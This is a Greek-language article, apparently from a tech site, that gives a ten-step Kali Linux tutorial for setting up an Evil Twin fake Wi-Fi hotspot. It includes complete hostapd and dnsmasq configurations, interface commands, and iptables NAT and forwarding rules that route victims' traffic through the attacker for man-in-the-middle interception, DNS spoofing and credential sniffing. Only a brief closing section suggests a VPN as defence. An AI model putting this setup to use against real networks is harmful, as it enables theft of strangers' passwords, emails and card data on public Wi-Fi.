Σκεφτείτε το αρκετά πριν συνδεθείτε σε ένα δωρεάν δημόσιο ασύρματο hotspot σε καφετέρια, αεροδρόμιο ή ξενοδοχείο. Αναρωτηθήκατε ποτέ αν το δημόσιο Wi-Fi, στο οποίο μόλις συνδεθήκατε, είναι ασφαλή ή αν θα μπορούσε να είναι ένα Evil Twin hotspot;

Αφού εγκατέστησε το ψεύτικο Access Point και επέβαλε σύνδεση στο θύμα του, ο εισβολέας άρχισε να εφαρμόζει επίθεση MITM για να υποκλέψει δεδομένα μεταξύ των θυμάτων του και του ψεύτικου AP, για περαιτέρω κακόβουλες και επιβλαβείς ενέργειες.

Όχι, δεν είναι ιστορία φαντασίας. Μπορεί πολύ εύκολα να συμβεί. Σε ένα δίκτυο Wi-Fi, η επίθεση MITM συμβαίνει όταν η κύρια διαδρομή μετάδοσης δεδομένων μεταξύ των θυμάτων και του διαδικτύου, είναι μέσω κάποιας συσκευής που κάνει επίθεση εισβολής.

Μετά από μια επιτυχή επίθεση MITM, οι ευαίσθητες πληροφορίες των θυμάτων όπως E-mail, λογαριασμοί, κωδικός πρόσβασης, αριθμός πιστωτικής κάρτας και άλλες σημαντικές πληροφορίες, που δεν προστατεύονται από πρωτόκολλα ασφαλείας, θα είναι διαθέσιμες στον εισβολέα χρησιμοποιώντας πολλά εργαλεία όπως Ethercap, Dsniff, Mailsnarf, Urlsnarf, Wireshark, Cain and Able, κ.λπ.

Οι εγκληματίες μπορούν επίσης να χρησιμοποιήσουν ψεύτικα ασύρματα hotspot, ως τρόπο συγκέντρωσης των πληροφοριών σας. Με τη δημιουργία ενός hotspot, συνήθως σε μια τοποθεσία όπου υπάρχει δημόσιο Wi-Fi, όπως “Free Public WiFi”, δημιουργούν δίκτυα που μοιάζουν με πραγματικά για τους ανυποψίαστους χρήστες. Στην πραγματικότητα, παρακολουθούν / υποκλέβουν τα δεδομένα σας.

Σας φαινόμαστε υπερβολικοί; Δείτε πως μπορεί να γίνει με μόνο ένα laptop που τρέχει Kali Linux. Το αστείο είναι ότι συνήθως θύτης και θύμα είναι δίπλα δίπλα ή τουλάχιστον τόσο μακριά όσο μπορεί να πιάσει το wifi.

Το παρακάτω παράδειγμα είναι ΜΟΝΟ για εκπαιδευτικούς σκοπούς. Επ’ουδενί δεν πρέπει να χρησιμοποιηθεί για παράνομη δραστηριότητα.



Βήμα 1 – Πριν δημιουργήσετε ένα ψεύτικο AP με τη βοήθεια του Kali Linux, βεβαιωθείτε ότι πρέπει να ενημερώσετε τον υπολογιστή σας με την εντολή “sudo apt-get update” που ενημερώνει τη λίστα όλων των πακέτων για αναβαθμίσεις σε πακέτα που χρειάζονται αναβάθμιση, καθώς και τα νέα πακέτα που υπάρχουν στα αποθετήρια.



Βήμα 2 – Πρέπει να έχετε πρόσβαση για να εγκαταστήσετε το hostapd και dnsmasq. Το Dnsmasq είναι ένας μικρός διακομιστής DNS / DHCP που θα χρησιμοποιήσουμε σε αυτήν τη ρύθμιση.



Κατά την έναρξη του hostapd, βεβαιωθείτε ότι η σύνδεση του ασύρματου δικτύου είναι το πρώτο πράγμα που μπορείτε να ελέγξετε / βεβαιωθείτε και η εντολή για να το δείτε αυτό είναι η “iwconfig“.

Από την παραπάνω έξοδο των εντολών, φαίνεται ότι το wlan0 είναι το όνομα της ασύρματης διεπαφής μας.



Βήμα 3 – Τώρα πρέπει να τοποθετήσετε αυτήν την ασύρματη διεπαφή σε λειτουργία monitoring, πληκτρολογώντας τις παρακάτω εντολές:

Εντολή: ifconfig wlan0 down

Εντολή: iwconfig wlan0 mode monitor

Εντολή: ifconfig wlan0 up



Βήμα 4 – Για να ξεκινήσουμε το Hostapd, πρέπει να δημιουργήσουμε ένα αρχείο διαμόρφωσης για αυτό το εργαλείο, που θα περιέχει όλες τις πληροφορίες σχετικά με το SSID, το passphrase, τον αριθμό του καναλιού κ.λ.π.



Απλώς δημιουργήστε έναν κατάλογο κάτω από το /root με τη βοήθεια του “mkdir /root/accesspoint” για να διατηρήσετε όλα τα απαραίτητα αρχεία για αυτήν την εγκατάσταση.

Βήμα 5 – Τώρα δημιουργήστε ένα αρχείο διαμόρφωσης hostapd (hostapd.conf) στον κατάλογο /root/accesspoint και γράψτε τις παρακάτω πληροφορίες σε αυτό:

Code:

interface=wlan0

driver=nl80211

ssid=Το όνομα που θέλετε (π.χ. Free WiFi)

hw_mode=g

channel=11

macaddr_acl=0

ignore_broadcast_ssid=0

auth_algs=1

wpa=2

wpa_passphrase=iguru123

wpa_key_mgmt=WPA-PSK

wpa_pairwise=CCMP

wpa_group_rekey=86400

ieee80211n=1

wme_enabled=1

Εδώ θα δούμε τι σημαίνουν όλα αυτά:

- interface = Ασύρματη διεπαφή (σύνδεση) για να φιλοξενήσει το σημείο πρόσβασης π.χ. wlan0

- driver = nl80211 είναι η νέα δημόσια κεφαλίδα διασύνδεσης του δικτύου 802.11 που αντικαθίσταται τώρα από το cfg80211

- ssid = Όνομα του ασύρματου δικτύου

- hw_mode = Ορίζει τον τρόπο λειτουργίας της διεπαφής και των επιτρεπόμενων καναλιών. (Γενικά χρησιμοποιεί a, b και g)

- channel = Ρυθμίζει το κανάλι για να λειτουργεί το hostapd. (Από 1 έως 13)

- macaddr_acl = Χρησιμοποιείται για φιλτράρισμα Mac (0 – απενεργοποίηση, 1 – ενεργοποίηση)

- ign_broadcast_ssid = Χρησιμοποιείται για τη δημιουργία κρυφών AP

- auth_algs = Ορίζει τον αλγόριθμο ελέγχου ταυτότητας (0 – για ανοιχτό, 1 – για κοινόχρηστο)

- wpa_passphrase = Περιέχει τον ασύρματο κωδικό πρόσβασής σας



Βήμα 6 – Απλώς ξεκινήστε το Σημείο Πρόσβασης με την ακόλουθη εντολή:

Εντολή: hostapd hostapd.conf

Όπως μπορείτε να δείτε, το hostapd σας λειτουργεί με επιτυχία με το wlan0: AP-ENABLED και με ένα νέο hwaddr να εκχωρείται τυχαία “90:f6:52:e3:2e:c2” , καθώς και με το ssid που έχετε ορίσει.



Βήμα 7 – Τώρα πρέπει να διαμορφώσετε το τμήμα δρομολόγησης δικτύου με το εργαλείο dnsmasq έτσι ώστε η κίνηση να μπορεί να εναλλάσσεται μεταξύ κόμβων δικτύου και να υπάρχει διαθέσιμη διαδρομή για την αποστολή των δεδομένων.

Απλώς δημιουργήστε ένα αρχείο διαμόρφωσης στον root κατάλογο με το όνομα dnsmasq.conf και γράψτε τις παρακάτω οδηγίες:

Code:

interface=wlan0

dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h

dhcp-option=3,192.168.1.1

dhcp-option=6,192.168.1.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0 .0.1



Βήμα 8 – Αντιστοιχίστε την πύλη δικτύου και το netmask στη διεπαφή wlan0 και προσθέστε τον πίνακα δρομολόγησης όπως φαίνεται παρακάτω:

Εντολή: ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0

Εντολή: route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

Μετά από αυτό θα πρέπει να ξεκινήσετε την υπηρεσία dnsmasq με το αρχείο διαμόρφωσης που δημιουργήσαμε στο παραπάνω βήμα:

Εντολή: dnsmasq -C dnsmasq.conf -d

Το Dnsmasq παρέχει πάντα έναν τοπικό διακομιστή DNS, έναν διακομιστή DHCP με υποστήριξη για DHCPv6 και PXE και έναν διακομιστή TFTP. Έχει σχεδιαστεί για να είναι ελαφρύ και να έχει ένα μικρό αποτύπωμα, κατάλληλο για περιορισμένους πόρους σε δρομολογητές και τείχος προστασίας. Το Dnsmasq μπορεί επίσης να ρυθμιστεί ώστε να αποθηκεύει προσωρινά τα ερωτήματα DNS για βελτιωμένες ταχύτητες αναζήτησης DNS σε ιστότοπους που έχουν ήδη επισκεφτεί.



Βήμα 9 – Για να δώσετε πρόσβαση στο Διαδίκτυο στα θύματά σας, βεβαιωθείτε ότι θα διαμορφώσετε τα iptables, τότε μόνο εσείς μπορείτε να συλλέξετε όλα τα δεδομένα και να εκτελέσετε διάφορες περαιτέρω επιθέσεις όπως MITM, DNS Spoofing, ARP Spoofing κ.λπ.

Εντολή: iptables –table nat –append POSTROUTING -out-interface eth0 -j MASQUERADE

Εντολή: iptables –append FORWARD –in-interface wlan0 -j ACCEPT

Η προώθηση της κυκλοφορίας είναι μια διαδικασία για το IP Forwarding από το ένα δίκτυο σε άλλο.

Βήμα 10 – Το τελευταίο βήμα είναι να ενεργοποιήσετε το IP Forwarding πληκτρολογώντας “echo 1 > /proc/sys/net/ipv4/ip_forward “.

Το ψεύτικο AP θα παρέχει σύνδεση στο Διαδίκτυο στο θύμα του, μέσω της κάρτας δικτύου Ethernet, για να διασφαλιστεί η παραμονή της συνδεδεμένη με το ψεύτικο AP συσκευής. Τώρα όλη η κυκλοφορία των θυμάτων θα περάσει μέσω της ψεύτικης συσκευής AP.

Προστασία από ψεύτικα AP

Δεν υπάρχουν πολλοί τρόποι για να αμυνθείτε έναντι σε αυτόν τον τύπο επίθεσης. Ίσως να νομίζατε ότι η ασύρματη κρυπτογράφηση θα αποτρέψει αυτόν τον τύπο επίθεσης, αλλά δεν είναι αποτελεσματικό, επειδή το Wi-Fi Protected Access (WPA) δεν κρυπτογραφεί τα δεδομένα των χρηστών, όταν το θύμα έχει ήδη συνδεθεί με το σημείο πρόσβασης.

Ένας από τους τρόπους που προτείνει η ομάδα του iguru για να προστατευτείτε από τα ψεύτικα σημεία πρόσβασης (Evil Twin) είναι να χρησιμοποιήσετε ένα εικονικό ιδιωτικό δίκτυο (VPN). Η χρήση του κρυπτογραφημένου tunnel, που παρέχεται από το VPN, βοηθά στη διασφάλιση όλης της κίνησης μεταξύ της συσκευής σας και του διακομιστή VPN.

You are very cool man!

Greetings!